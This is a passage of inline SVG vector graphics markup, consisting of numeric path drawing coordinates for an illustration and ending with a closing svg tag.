28c.7.2 1.2.6.4 1.2 0 0 0 .1-.1.1-.3-.1-.7-.1-1-.2.3-.4.5-.7.7-1.1zm-2.5-.4c.3 0 .6.1.9.1.2 0 .4.1.6.1-.2.4-.5.7-.7 1.1v.1c-.3 0-.7-.1-1-.1.1-.5.2-.9.2-1.3zm-1-.2c0 .4-.1.7-.3 1.1v.2c-.7 0-1.3-.1-2-.1 0 0-.1 0-.1-.1v-1.3c1.1.1 1.8.2 2.4.2zM39 22.2c.1-.8.2-1.7.3-2.5.1-.3.4-2 .8-1.3.7 1.4.7 3.3.9 4.8.1 1 .2 2.1.2 3.1h-.8c-.2-.2-.6-.3-.8 0h-.8c.1-1.4.1-2.8.2-4.1zm-1 5h1.4v1.3l.1.1c-.5 0-1 0-1.5.1 0-.1-.1-.2-.2-.3-.5-.3-.7-.8-.6-1.3.3.1.5.1.8.1zm-2.2.1v-.2h.4c0 .7.2 1.3.6 1.8-.1 0-.3 0-.4.1 0-.1-.1-.2-.2-.3-.3-.3-.5-.9-.4-1.4zm-.9-.1c-.2.7 0 1.5.5 2-.3.1-.7.1-1 .2.1-.2.1-.5-.2-.6-.6-1.2-.3-1.7.7-1.6zm-3.6-17c.9.1 1 .6.4 1.6-.3-.2-.6 0-.7.3h-.2c.3-.4.5-.9.6-1.3.1-.3 0-.5-.1-.6zm-1.9-.3c.4.1.8.1 1.2.2h.1c-.1 0-.3.1-.3.3-.1.4-.3.8-.5 1.1-.1.1-.1.2-.1.3-.3 0-.6-.1-.9-.1-.1-.6-.1-1.3-.3-1.9.3.1.5.1.8.1zm-3-.1h1.2c0 .1-.1.3 0 .4.2.4.2 1.1.3 1.6h-1.5v-2zm-2.1 0h.6c0 .2-.5.5.5.6v1.5c-1 0-1.7.1-2.4.1-.1-.2-.3-.3-.5-.3.2 0 .1.1 0-.2 0-.2-.1-.3-.1-.5 0-.3-.1-.6-.1-1 .6-.1 1.3-.1 2-.2zm-2.5-8.6c.9-1.2 1.3 3.1 1.3 3.5.1 1.3 0 2.7 0 4v.1c-.7 0-1.4.1-2 .1v-.2c0-1.1-.1-2.2-.1-3.4 0-1.2-.1-3.1.8-4.1zm-.5 8.8c.1.5.1 1.4.3 2h-1v-.3c-.3-.5-.4-1.1-.4-1.7h1.1zm-2.2.1c0 .6.2 1.2.4 1.8-.5 0-1-.1-1.5-.2-.3-.4-.5-.9-.5-1.5.6-.1 1.1-.1 1.6-.1zm-4 .3c.5 0 1 0 1.5-.1 0 .4.1.8.2 1.1-.1 0-.3 0-.4.1-.3 0-.5 0-.8.1.1-.2.1-.3-.1-.5-.1-.2-.3-.7-.4-.7zm-1 .1c.2.5.5.9.8 1.3 0 0 .1 0 .1.1-.4.1-.7.3-1 .5-1.6-1.1-1-1.6.1-1.9zm3.1 2.1h.2c3.9.8 7.9.1 11.8.3 3.5.2 3.6 2.7 3.7 5.4.1 2.7 0 5.3 0 8 0 .2.1.4.3.4-1 .7-.9 2.2.4 3l-.9.3c-.3 0-.5.1-.5.5 0 6.5-.9 13.1.3 19.6-3.3-.2-7 2.2-10.6 1.6-2.2-.4-5.5-2.1-8.5-2.5V49c-.7-1.8-.5-4.2-.6-6.1-.1-2.6 0-5.1 0-7.7.1-3.2.1-6.4-.2-9.6-.2-4.1-1.5-13.6 4.6-13zm-1.7 37.9c2.3.6 4.5 1.7 6.9 2.2 3.4.6 7.4-2.2 10.6-1.6-2.2 0-4.3.6-6.4 1.5-.1-.1-.3-.2-.5-.1-2.2.9-4.3 1.1-6.5.8-1.1-.5-2.4-.8-3-1-2.6-.8-5.8-1.1-8.3.3-.4-3.1 5.5-2.6 7.2-2.1zM2.1 52.8c-.8-1.4-2.3-7.2 1.1-6.4 1.9.5 3.3 2.7 3.6 4.6-1.2-1.9-3.7-4.3-4.6-1.6-.5 1.5-.1 3.1.7 4.7-.3-.5-.6-.9-.8-1.3zm1.4-.2c-.4-.9-.9-4.2.9-3.1 1 .6 1.8 1.8 2.1 2.9 0 .1.1.2.2.3-.3 1.6 0 3.3.5 4.8.1.2.2.5.3.7-1.8-1.6-3.2-3.6-4-5.6zm21.2 15.1c-3.5 3-9.2 2.4-13.2.5 0 0 0-.1.1-.1l.6-.9c.4-.5.9-1.1 1.4-1.5.1 0 .1-.1.1-.1.3.1.5.2.8.3 2.5.9 5.2.5 7.7-.5 0 .2.1.3.3.4 1.1.2 2 .9 2.2 1.9zm8.2-7c-1.3 1.2-3.1 1.1-4.8 1 .8-.7 1.5-1.5 2-2.3.8-1.2 1.6-2.6 2.6-3.8-.1 1.6.1 3.3.3 4.9 0 .1 0 .2-.1.2zm.3-6.7c-.1 0-.2 0-.2.1-1.3 1.3-2.4 2.9-3.4 4.4-2.2 3.3-6 5.6-9.8 6.5-4.4 1-8.2-1.2-10.5-4.9-1.1-1.7-2.2-4.7-1.9-7 .1.7.5 1.3.9 1.8 1.8 2.1 4.6 2.8 7.3 2.7 6.7-.2 13.1-7.7 19.8-5.1-.8.3-1.5.8-2.2 1.5zm15.1 8.2c-4.4 2.1-9.3 1.9-13.9.9-.3-2.8-.9-5.6-.5-8.4.7-.6 1.5-1.1 2.5-1.4.2-.1.3-.2.3-.4.4-.1.5-.7.1-.9-.3-.1-.5-.2-.8-.3-.8-.8-1.6-1.3-2.5-1.5v-.1c-1.3-6.3-.4-12.9-.3-19.3 4.1-1.5 10.1-1.6 14.3-.3 2.2 4.2 1.1 9.8.8 14.4-.3 5.7 1.2 11.6 0 17.3z"/><path class="st2" d="M28.1 30.6c-.1-2.3-1.9-3.4-3.9-3.5.3-.3.7-.5 1.1-.7.6-.2.2-1.2-.4-.9-.5.2-.9.4-1.3.8v-.9c0-.6-.9-.8-1-.1v1c-.2-.6-.6-1.1-1-1.6-.5-.5-1.1.3-.6.8.2.2.4.4.5.7-.5-.4-1.1-.8-1.7-1.1-.5-.3-1.2.4-.6.8.5.3 1.1.7 1.6 1.1-1.7 0-3 1.8-3.1 3.7-.1 3.3 3.6 5.6 6.6 5.1 2.5-.5 3.9-3 3.8-5.2zM25 34.4c-2.1 1.1-5.2-.5-6-2.5-.8-2 .8-5.5 3.1-3.5.3.3.6.1.8-.2h.1c1.8-.4 3.7 0 4.1 2.1.2 1.6-.6 3.4-2.1 4.1z"/></svg>